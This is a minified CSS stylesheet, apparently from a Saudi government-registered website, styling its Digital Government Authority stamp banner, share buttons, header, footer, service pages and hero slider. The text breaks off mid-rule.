svg{width:100%;height:100%;object-fit:cover;display:block}.digital-stamp-flag::before{content:"";position:absolute;inset:0;background:#006923;z-index:0}.digital-stamp-flag-content{position:relative;z-index:1;width:14px;height:8.392px;display:flex;align-items:center;justify-content:center}.digital-stamp-text{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-default);white-space:nowrap;flex-shrink:0}@media(max-width: 768px){.digital-stamp-text{white-space:normal;flex:1;min-width:0}}.digital-stamp-link{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:0;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--link-primary);text-decoration:none;cursor:pointer;transition:all .2s ease;flex-shrink:0;box-sizing:border-box;white-space:nowrap}.digital-stamp-link:hover{color:var(--link-primary-hovered);text-decoration:underline}.digital-stamp-link:hover .digital-stamp-link-icon{color:var(--link-icon-primary-hovered)}.digital-stamp-link:active{color:var(--link-primary-pressed)}.digital-stamp-link:active .digital-stamp-link-icon{color:var(--link-icon-primary-pressed)}.digital-stamp-link:focus,.digital-stamp-link:focus-visible{outline:2px solid var(--link-primary-focused);outline-offset:2px;border-radius:var(--radius-sm)}.digital-stamp-link:focus:not(:focus-visible){outline:none}.digital-stamp-link:visited{color:var(--link-primary-visited)}.digital-stamp-link:visited .digital-stamp-link-icon{color:var(--link-icon-primary-visited)}.digital-stamp-link-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--link-primary);transition:color .2s ease}.digital-stamp-link-icon svg{width:100%;height:100%}.digital-stamp-expanded{display:none;width:100%;padding:var(--spacing-3xl) var(--spacing-4xl);border-top:1px solid var(--border-neutral-primary);background:var(--background-neutral-100);box-sizing:border-box}@media(max-width: 768px){.digital-stamp-expanded{padding:var(--spacing-xl)}}.digital-stamp.opened .digital-stamp-expanded{display:block}.digital-stamp-expanded-content{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--spacing-3xl);max-width:100%}@media(max-width: 768px){.digital-stamp-expanded-content{grid-template-columns:1fr;gap:var(--spacing-xl)}}.digital-stamp-info-block{display:flex;gap:var(--spacing-md);align-items:flex-start}.digital-stamp-info-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--icon-default)}.digital-stamp-info-icon svg{width:100%;height:100%}.digital-stamp-info-content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1}.digital-stamp-info-heading{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-display);margin:0}.digital-stamp-info-heading.success{color:var(--icon-success)}.digital-stamp-info-text{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default);margin:0}.digital-stamp-registration-block{display:flex;gap:var(--spacing-md);align-items:center;grid-column:1/-1;margin-top:var(--spacing-md)}@media(max-width: 768px){.digital-stamp-registration-block{margin-top:0}}.digital-stamp-registration-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--icon-primary)}.digital-stamp-registration-icon svg{width:100%;height:100%}.digital-stamp-registration-content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1}@media(max-width: 768px){.digital-stamp-registration-content{flex-direction:row;align-items:center;flex-wrap:wrap;gap:var(--spacing-xs)}}.digital-stamp-registration-label{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default);margin:0}@media(max-width: 768px){.digital-stamp-registration-label{margin-right:var(--spacing-xs)}}.digital-stamp-registration-number{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:0;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--link-primary);text-decoration:none;cursor:pointer;transition:all .2s ease}.digital-stamp-registration-number:hover{color:var(--link-primary-hovered);text-decoration:underline}.digital-stamp-registration-number:active{color:var(--link-primary-pressed)}.digital-stamp-registration-number:focus,.digital-stamp-registration-number:focus-visible{outline:2px solid var(--link-primary-focused);outline-offset:2px;border-radius:var(--radius-sm)}.digital-stamp-registration-number:focus:not(:focus-visible){outline:none}.digital-stamp.opened .digital-stamp-link-icon{transform:rotate(180deg)}@media(max-width: 768px){.digital-stamp-container{padding:var(--spacing-md) var(--spacing-xl);min-height:60px}.digital-stamp-content{flex-direction:column;align-items:flex-start;gap:var(--spacing-sm)}.digital-stamp-text{width:100%}}.digital-stamp[data-extension="gov.sa"] .digital-stamp-text::after{content:"A government website registered with the Digital Government Authority."}.digital-stamp[data-extension="edu.sa"] .digital-stamp-text::after{content:"An educational website registered with the Digital Government Authority."}.digital-stamp[data-extension="med.sa"] .digital-stamp-text::after{content:"A medical website registered with the Digital Government Authority."}.digital-stamp[data-extension="org.sa"] .digital-stamp-text::after{content:"An organization website registered with the Digital Government Authority."}.digital-stamp[data-extension="sch.sa"] .digital-stamp-text::after{content:"A school website registered with the Digital Government Authority."}.digital-stamp[data-extension=".sa"] .digital-stamp-text::after{content:"A website registered with the Digital Government Authority."}.digital-stamp-card{padding:8px 32px;background:#f3f4f6}.digital-stamp-card .digital-stamp-header{display:flex;align-items:center;gap:10px}.digital-stamp-card .digital-stamp-header h6{margin:0px;color:#161616;font-size:14px}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{cursor:pointer}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card span{color:#1b8354;font-size:14px}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card svg,.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card img{transition:.3s}.digital-stamp-card .digital-stamp-header.open .btn-digital-stamp-card svg,.digital-stamp-card .digital-stamp-header.open .btn-digital-stamp-card img{transform:rotate(180deg)}.btn-digital-stamp-card img{margin-right:4px;margin-left:4px}.digital-stamp-card .digital-stamp-body{padding-top:40px;padding-bottom:32px;display:none}.digital-stamp-card .digital-stamp-body .digital-stamp-container{margin-bottom:32px;display:flex;gap:32px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box{display:flex;align-items:flex-start;gap:18px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box .img-border-rounded{padding:14px 16px;display:flex;align-items:center;justify-content:center;border:1px solid #067647;border-radius:100%}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box h6{margin-top:0px;margin-bottom:12px;color:#161616;font-size:18px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box .green-text{color:#1b8354}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box p{margin:0px;color:#384250;font-size:16px}.digital-stamp-card .digital-stamp-body .stamp-link-box{padding:8px 28px;display:flex;align-items:center;gap:12px;border-radius:8px;background:#fff}.digital-stamp-card .digital-stamp-body .stamp-link-box p{margin:0px;color:#161616;font-size:16px}.digital-stamp-card .digital-stamp-body .stamp-link-box a{color:#1b8354;font-size:16px;text-decoration:underline}.stamp-ar{direction:rtl}.stamp-en{direction:ltr}@media(max-width: 768px){.digital-stamp-card{padding:8px 16px}.digital-stamp-card .digital-stamp-header{flex-wrap:wrap}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{flex:100%;margin-right:33px}.digital-stamp-card .digital-stamp-body .digital-stamp-container{flex-direction:column}[dir=ltr] .digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{margin-right:0px;margin-left:33px}}.digital-stamp-wrapper{position:relative;z-index:1000}.digital-stamp-wrapper.digital-stamp-hidden{transform:translateY(-100%)}.digital-stamp-wrapper .digital-stamp-card{width:100%;margin:0}@media(max-width: 768px){.digital-stamp-wrapper{top:0}}.social-share-buttons{display:flex;align-items:center;gap:8px;width:fit-content}.social-share-buttons .share-label{font-size:14px;font-weight:600;color:var(--color-primary);margin-inline-end:5px}.share-btn{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:rgba(0,0,0,0);color:var(--color-primary);text-decoration:none;border:none;cursor:pointer;transition:all .3s ease;position:relative;font-size:14px}.share-btn:hover{transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,.15)}.share-btn:active{transform:translateY(0)}.share-twitter:hover{background-color:#1da1f2;color:#fff}.share-facebook:hover{background-color:#1877f2;color:#fff}.share-whatsapp:hover{background-color:#25d366;color:#fff}.share-linkedin:hover{background-color:#0a66c2;color:#fff}.share-email:hover{background-color:#ea4335;color:#fff}.share-copy:hover{background-color:#666;color:#fff}.share-copy.copied{background-color:#4caf50;color:#fff}.share-btn::before{content:attr(title);position:absolute;bottom:100%;left:50%;transform:translateX(-50%) translateY(-8px);background-color:rgba(0,0,0,.8);color:#fff;padding:6px 12px;border-radius:4px;font-size:12px;white-space:nowrap;opacity:0;pointer-events:none;transition:opacity .3s ease,transform .3s ease;z-index:1000}.share-btn::after{content:"";position:absolute;bottom:100%;left:50%;transform:translateX(-50%) translateY(-2px);border:5px solid rgba(0,0,0,0);border-top-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;transition:opacity .3s ease,transform .3s ease;z-index:1000}.share-btn:hover::before,.share-btn:hover::after{opacity:1;transform:translateX(-50%) translateY(0)}.share-copied-icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.share-copy.copied .fa-link{display:none}.share-copy.copied .share-copied-icon{display:block !important;animation:checkmark-pop .3s ease}@keyframes checkmark-pop{0%{transform:translate(-50%, -50%) scale(0)}50%{transform:translate(-50%, -50%) scale(1.2)}100%{transform:translate(-50%, -50%) scale(1)}}[dir=rtl] .social-share-buttons{direction:rtl}[dir=rtl] .share-label{margin-inline-start:5px;margin-inline-end:0}@media(max-width: 768px){.social-share-buttons{gap:8px}.share-btn{width:36px;height:36px;font-size:14px}.share-label{font-size:13px}.share-btn::before,.share-btn::after{display:none}}.share-btn:focus{outline:2px solid #4a90e2;outline-offset:2px}.share-btn:focus:not(:focus-visible){outline:none}.header{background:var(--background-menu);height:72px;position:fixed;top:92px;left:0;right:0;z-index:1000;border-bottom:1px solid var(--neutral-300);transition:top .3s cubic-bezier(0.4, 0, 0.2, 1)}.digital-stamp-hidden~#wrapper .header{top:32px}@media(max-width: 768px){.header{top:60px}.digital-stamp-hidden~#wrapper .header{top:0}}.header-container{max-width:1376px;height:72px;margin:0 auto;padding:0 var(--spacing-4xl);display:flex;align-items:center;position:relative}.header-row{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-logo{position:absolute;right:0;display:flex;align-items:center;height:72px}.header-logo .logo-placeholder{display:flex;align-items:center;gap:var(--spacing-md);padding:7px 0;height:58px}.header-logo .logo-icon{width:32px;height:32px}.header-logo .logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--text-default);white-space:nowrap}.header-nav{position:absolute;left:50%;transform:translateX(-50%);display:flex;height:72px}.header-nav .nav-item{display:flex;align-items:center;justify-content:center;width:106px;height:72px;color:var(--text-default);text-decoration:none;font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);transition:background-color .2s;border-bottom:2px solid rgba(0,0,0,0)}.header-nav .nav-item:hover{background-color:rgba(0,0,0,.05);border-bottom-color:var(--icon-success)}.header-actions{position:absolute;left:0;display:flex;height:72px}.header-action{display:flex;align-items:center;justify-content:center;gap:var(--spacing-xs);height:72px;padding:0 var(--spacing-xl);background:none;border:none;color:var(--text-default);cursor:pointer;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);font-family:var(--font-family);transition:background-color .2s;min-width:fit-content}.header-action:hover{background-color:rgba(0,0,0,.05)}.header-action:first-child{min-width:155px}.header-action:nth-child(2){min-width:114px}.header-action:last-child{min-width:99px}.header-action .action-icon{font-size:16px}.header-action .action-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium)}.header-divider{position:absolute;bottom:0;left:0;right:0;height:1px;background-color:var(--neutral-300)}@media screen and (max-width: 992px){#page-menu{display:none !important}}#footer.footer{background:#074d31;color:var(--text-oncolor-primary);position:relative;padding:0;overflow:hidden}.footer-container{max-width:1280px;margin:0 auto;padding:var(--spacing-5xl) var(--spacing-4xl) var(--spacing-8xl)}.footer-content{display:flex;flex-direction:column;gap:var(--spacing-7xl)}@media(max-width: 767px){.footer-content{gap:var(--spacing-3xl)}}.footer-nav-links{display:flex;flex-wrap:wrap;gap:var(--spacing-3xl);padding:var(--spacing-xl) 0 var(--spacing-5xl);border-bottom:1px solid hsla(0,0%,100%,.3)}.footer-column{flex:1;min-width:180px;display:flex;flex-direction:column;gap:var(--spacing-4xl);align-items:flex-start;margin-bottom:var(--spacing-3xl)}.footer-group{display:flex;flex-direction:column;gap:var(--spacing-md);width:100%}.footer-group-title{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-oncolor-primary);text-align:start;padding-bottom:var(--spacing-md);border-bottom:1px solid hsla(0,0%,100%,.3);margin-bottom:var(--spacing-md)}.dga-footer .si-light{background:rgba(0,0,0,0);border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--text-oncolor-primary)}.dga-footer .si-light:hover{border-color:hsla(0,0%,100%,.6);background:rgba(0,0,0,0) !important;background-color:rgba(0,0,0,0) !important}.dga-footer .si-light i:last-child{display:none}.dga-footer .social-icon.si-small:hover i:first-child{margin-top:-5px !important}.dga-footer .block-search-id h4{font-family:var(--font-family);text-align:start;font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-oncolor-primary);margin-bottom:var(--spacing-md);border-bottom:1px solid hsla(0,0%,100%,.3);padding-bottom:var(--spacing-md)}.dga-footer .block-search-id .posts-sm{justify-content:flex-start;color:var(--text-oncolor-primary)}.dga-footer .block-search-id .entry{justify-content:flex-start;color:var(--text-oncolor-primary);display:flex;flex-direction:column;gap:var(--spacing-md)}.dga-footer .block-search-id .entry:after{display:none}.dga-footer .d-inline-block.footer-link a{color:var(--text-oncolor-primary)}.dga-footer .d-inline-block.footer-link a:visited{color:var(--text-oncolor-primary) !important}.dga-footer .d-inline-block.footer-link span{display:none}.dga-footer #block-lltwaslmna h4,.dga-footer #block-sociallink h4{display:none}.dga-footer #block-sociallink{width:100%}.dga-footer #block-lltwaslmna .button.button-rate-footer{border-radius:4px;padding:0 16px;height:40px;min-height:40px;max-height:40px;font-size:16px;font-weight:500;font-family:var(--font-family);cursor:pointer;transition:all .2s ease;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;gap:4px;white-space:nowrap;line-height:24px;box-sizing:border-box;background:rgba(0,0,0,0);color:#fff;border:1px solid #d2d6db}.dga-footer #block-lltwaslmna .button.button-rate-footer:hover{background:#f9fafb;border-color:#fff;color:#161616}.social-media-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-md);justify-content:flex-start}.social-btn{width:32px;height:32px;background:none;border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .2s ease}.social-btn:hover{border-color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.1)}.social-icon{width:20px;height:20px;filter:brightness(0) invert(1)}.accessibility-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-md);justify-content:flex-start}.accessibility-btn{width:32px;height:32px;background:none;border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .2s ease}.accessibility-btn:hover{border-color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.1)}.accessibility-icon{width:20px;height:20px;filter:brightness(0) invert(1)}.footer-links{list-style:none;display:flex;flex-direction:column;gap:var(--spacing-md);align-items:flex-start;margin:0;padding:0}.footer-link{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);text-decoration:none;text-align:start;transition:opacity .2s ease}.footer-link:visited{color:var(--text-oncolor-primary) !important}.footer-link:hover{opacity:.8;color:var(--text-oncolor-primary)}.footer-legal{display:flex;gap:var(--spacing-3xl);align-items:center;justify-content:space-between;padding:var(--spacing-xl) 0;margin-bottom:var(--spacing-xl)}@media(max-width: 767px){.footer-legal{flex-direction:column;align-items:flex-start;gap:var(--spacing-xl)}}.footer-logos{display:flex;gap:var(--spacing-xl);align-items:center}@media(max-width: 767px){.footer-logos{margin-bottom:var(--spacing-3xl)}}.logo-placeholder{background:var(--background-white);display:flex;align-items:center;gap:var(--spacing-md);padding:5px 4px;border-radius:2px}.logo-icon-small{width:32px;height:32px}.palm-swords{width:100%;height:100%}.logo-text-small{font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);line-height:var(--text-xs-line-height);color:#6c737f;white-space:nowrap}.nd95-logo{position:relative;width:106px;height:42px}.nd95-part{position:absolute;max-width:100%;max-height:100%}.footer-legal-content{flex:1;display:flex;flex-direction:column;gap:var(--spacing-3xl);align-items:flex-start;min-width:0}.footer-quick-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xl);justify-content:flex-start}.footer-quick-link{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);text-decoration:underline;text-underline-position:from-font;text-decoration-skip-ink:none;transition:opacity .2s ease}.footer-quick-link:visited{color:var(--text-oncolor-primary) !important}.footer-quick-link:hover{opacity:.8}.footer-legal-info{display:flex;flex-direction:column;gap:var(--spacing-md);align-items:flex-start}.footer-copyright-main{text-align:start}.footer-copyright-main p{font-size:var(--text-sm-size);font-weight:600;line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);margin:0}.footer-additional-info{display:flex;flex-wrap:wrap;gap:var(--spacing-xl);justify-content:flex-start;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary)}.footer-pattern{position:absolute;bottom:0;left:0;right:0;height:86.4px;display:flex;opacity:.5;z-index:1}.pattern-img{width:772.745px;height:86.4px;flex-shrink:0}.page-container{width:100%;max-width:1440px;margin:0 auto;background:var(--background-white)}.page-content{display:flex;gap:var(--spacing-4xl);padding:var(--spacing-5xl) var(--spacing-6xl);box-sizing:border-box}@media(max-width: 1199px){.page-content{padding:var(--spacing-4xl)}}@media(max-width: 959px){.page-content{flex-direction:column;padding:var(--spacing-3xl);gap:var(--spacing-3xl)}}@media(max-width: 599px){.page-content{padding:var(--spacing-xl);gap:var(--spacing-xl)}}.page-main{flex:1;min-width:0}.page-sidebar{width:416px;flex-shrink:0}@media(max-width: 959px){.page-sidebar{width:100%}}section.page-title{background-color:var(--colors-primary-sa-flag-25)}.page-section{padding:var(--spacing-5xl) var(--spacing-6xl);box-sizing:border-box}@media(max-width: 1199px){.page-section{padding:var(--spacing-4xl)}}@media(max-width: 959px){.page-section{padding:var(--spacing-3xl)}}@media(max-width: 599px){.page-section{padding:var(--spacing-xl)}}.page-section--neutral{background-color:var(--background-neutral-50)}.page-section--white{background-color:var(--background-white)}.page-section--gray{background-color:var(--background-neutral-100)}.section-header{display:flex;justify-content:space-between;align-items:flex-start;gap:var(--spacing-xl);margin-bottom:var(--spacing-4xl)}@media(max-width: 767px){.section-header{flex-direction:column;margin-bottom:var(--spacing-3xl)}}.section-title{font-size:var(--display-sm-size);font-weight:var(--display-sm-weight);line-height:var(--display-sm-line-height);color:var(--text-display);margin:0}@media(max-width: 959px){.section-title{font-size:var(--text-2xl-size);line-height:var(--text-2xl-line-height)}}.section-description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:var(--spacing-md) 0 0 0;max-width:720px}.info-card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-5xl);box-shadow:var(--shadow-sm)}@media(max-width: 599px){.info-card{padding:var(--spacing-3xl)}}.info-card__section{margin-bottom:var(--spacing-5xl)}.info-card__section:last-child{margin-bottom:0}.info-card__divider{height:1px;background:var(--border-neutral-primary);margin:var(--spacing-4xl) 0}.info-card__title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-semibold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0 0 var(--spacing-lg) 0}.info-item{display:flex;gap:var(--spacing-xl);margin-bottom:var(--spacing-3xl)}.info-item:last-child{margin-bottom:0}.info-item__icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--text-default)}.info-item__icon img{width:100%;height:100%;object-fit:contain}.info-item__icon svg{width:100%;height:100%}.info-item__content{flex:1;min-width:0}.info-item__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-bold);line-height:var(--text-md-line-height);color:var(--text-default);margin:0 0 var(--spacing-xs) 0}.info-item__value{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.video-placeholder{position:relative;width:100%;height:344px;background:var(--background-neutral-50);border-radius:var(--radius-lg);overflow:hidden;margin:var(--spacing-3xl) 0 0 0}.video-placeholder__play{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:48px;height:48px;display:flex;align-items:center;justify-content:center;background:var(--background-primary);border-radius:var(--radius-full);cursor:pointer;transition:all .2s ease}.video-placeholder__play:hover{background:var(--colors-primary-sa-flag-700);transform:translate(-50%, -50%) scale(1.1)}.video-placeholder__play svg{width:24px;height:24px;color:var(--text-oncolor-primary)}.steps-list{display:flex;flex-direction:column;gap:var(--spacing-xl);margin:var(--spacing-3xl) 0 0 0;padding:0}.steps-list__item{display:flex;gap:var(--spacing-md);align-items:flex-start;font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default)}.steps-list__number{flex-shrink:0;white-space:nowrap}.steps-list__text{flex:1;min-width:0}.payment-methods{display:flex;gap:var(--spacing-md);flex-wrap:wrap;margin-top:var(--spacing-lg)}.payment-methods__icon{height:43px;width:auto}.payment-methods__icon img{height:100%;width:auto;object-fit:contain}.app-download-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-lg)}.app-download-buttons__store{width:120px;height:40px;display:flex;align-items:center;text-decoration:none;overflow:hidden}.app-download-buttons__store:hover{opacity:.9}.app-download-buttons__label{font-size:9px;line-height:9px;color:#fff;font-weight:500;text-transform:none}.app-download-buttons__store:nth-child(2) .app-download-buttons__label{text-transform:uppercase}.app-download-buttons__name{font-size:18px;line-height:18px;color:#fff;font-weight:500;letter-spacing:-0.47px}.app-download-buttons__badge{width:120px;height:40px;display:block;object-fit:contain}.last-modified{padding:var(--spacing-xl) var(--spacing-6xl);background:var(--background-neutral-50);text-align:center}@media(max-width: 1199px){.last-modified{padding:var(--spacing-xl) var(--spacing-4xl)}}@media(max-width: 599px){.last-modified{padding:var(--spacing-md) var(--spacing-xl)}}.last-modified__text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-secondary-paragraph);margin:0}.service-page__hero{background:var(--background-neutral-50);min-height:298px;display:flex;align-items:flex-end;padding-bottom:var(--spacing-5xl)}.service-page__title-area{display:flex;justify-content:space-between;align-items:flex-end;gap:var(--spacing-4xl);margin-bottom:var(--spacing-xl)}@media(max-width: 767px){.service-page__title-area{flex-direction:column;align-items:flex-start}}.service-page__title-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-md)}.service-page__title{font-size:var(--display-sm-size);font-weight:var(--display-sm-weight);line-height:var(--display-sm-line-height);color:var(--text-display);margin:0}@media(max-width: 959px){.service-page__title{font-size:var(--text-2xl-size);line-height:var(--text-2xl-line-height)}}.service-page__tags{display:flex;flex-wrap:wrap;gap:var(--spacing-md);margin-bottom:var(--spacing-xl)}@media(min-width: 992px){#desktop_aside .service-page__sidebar{position:absolute;width:100%;z-index:1}}.service-page__description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.service-page__description p{margin-bottom:1rem}.service-page__agreement-link{display:inline-flex;margin-top:var(--spacing-xl)}@media screen and (min-width: 992px){.service-page__tabs-content{min-height:480px}}.service-page__tabs-content .tabs--horizontal{margin:50px 0 24px}.service-page__related .section-header{margin-bottom:var(--spacing-4xl)}.service-page__comments .card{background:var(--background-card);padding:var(--spacing-5xl);border-radius:var(--radius-lg);box-shadow:var(--shadow-sm)}.service-page__comments .card__title{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-semibold);line-height:var(--text-xl-line-height);color:var(--text-display);margin:0 0 var(--spacing-sm) 0}.service-page__comments .card__description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0 0 var(--spacing-xl) 0}.service-page__feedback .feedback-card{background:var(--background-card);padding:var(--spacing-5xl);border-radius:var(--radius-lg);display:flex;justify-content:space-between;align-items:center;gap:var(--spacing-4xl)}@media(max-width: 959px){.service-page__feedback .feedback-card{flex-direction:column;align-items:flex-start}}.service-page__feedback .feedback-rating{display:flex;align-items:center;gap:var(--spacing-xl)}@media(max-width: 599px){.service-page__feedback .feedback-rating{flex-direction:column;align-items:flex-start;gap:var(--spacing-md)}}.service-page__feedback .rating-display{display:flex;align-items:center;gap:var(--spacing-md)}.service-page__feedback .rating-stars{display:flex;gap:var(--spacing-xs)}.service-page__feedback .rating-value{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-semibold);color:var(--text-display);margin:0}.service-page__feedback .rating-count{font-size:var(--text-sm-size);color:var(--text-secondary-paragraph);margin:0}.service-page__feedback .feedback-question{display:flex;align-items:center;gap:var(--spacing-md)}.service-page__feedback .feedback-question p{font-size:var(--text-md-size);color:var(--text-default);margin:0 var(--spacing-md) 0 0}.service-page__feedback .feedback-actions{display:flex;gap:var(--spacing-md)}.resources-list{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--spacing-lg)}@media(max-width: 991px){.resources-list{grid-template-columns:1fr}}.resource-item{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-xl);display:inline-flex;flex-direction:column;gap:var(--card-lg-gap);box-sizing:border-box;transition:all .2s ease;position:relative;width:100%;min-height:160px}.resource-item:hover{border-color:var(--border-brand);box-shadow:var(--shadow-sm)}.resource-item__icon{flex-shrink:0;width:40px;height:40px;display:flex;align-items:center;justify-content:center;background:var(--background-brand-subtle);border-radius:var(--radius-sm);color:var(--text-brand)}.resource-item__icon svg{width:24px;height:24px}.resource-item__content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-xs)}.resource-item__size{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-tertiary);margin:0}@media(max-width: 599px){.resource-item{gap:var(--spacing-md)}.resource-item__icon{width:36px;height:36px}.resource-item__icon svg{width:20px;height:20px}}#slider.homebanner{min-height:500px !important}.swiper-slide-bg:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgba(9, 42, 30, 0.8) 0%, rgba(9, 42, 30, 0.8) 100%)}img.nd-banner-logo{position:absolute;bottom:40px;left:52px;z-index:1}[dir=ltr] img.nd-banner-logo{right:52px;left:unset}.hero-section{position:relative;height:491px;width:100vw;overflow:hidden;margin-top:104px}.slider-caption,.flex-caption{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:end;padding-bottom:40px;z-index:20;max-width:550px;color:#eee;font-size:300;font-weight:300;text-shadow:1px 1px 1px rgba(0,0,0,.15);-webkit-transition:top .3s ease;transition:top .3s ease}.slider-caption.slider-caption-center{position:relative;max-width:unset;text-align:start;margin:0 auto;left:0;right:0;color:var(--text-oncolor-primary);max-width:1200px;margin:0 auto;padding:0 var(--spacing-8xl) 40px;display:flex;flex-direction:column;align-items:flex-start;text-align:start;width:100%}.slider-caption h2{font-size:var(--display-xl-size);font-weight:var(--display-xl-weight);line-height:var(--display-xl-line-height);margin-bottom:var(--spacing-3xl);text-shadow:0 2px 8px rgba(0,0,0,.3);align-self:flex-start;font-family:var(--font-family)}.slider-caption h2::after{display:none}.slider-caption p{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);margin:0 0 32px;opacity:.9;align-self:flex-start;font-family:var(--font-family)}.slider-arrow-left{left:50px}.slider-arrow-right{right:50px}.slider-arrow-left,.slider-arrow-right{position:absolute;cursor:pointer;z-index:10;bottom:145px;top:unset;background-color:rgba(0,0,0,.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;display:flex;width:48px;height:48px;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:999px;background:#1b8354}@media(max-width: 767px){.slider-caption.slider-caption-center{padding:0 var(--spacing-4xl) 120px}.slider-caption h2{font-size:40px;line-height:1.5;margin-bottom:8px}.slider-caption p{font-size:16px;margin-bottom:16px}.slider-caption .button{font-size:16px;margin-bottom:8px}.slider-caption .button span{font-size:16px}.slider-arrow-right{right:8px}.slider-arrow-left{left:8px}img.nd-banner-logo{width:120px;position:absolute;bottom:20px;right:58px;left:unset;z-index:1}[dir=ltr] 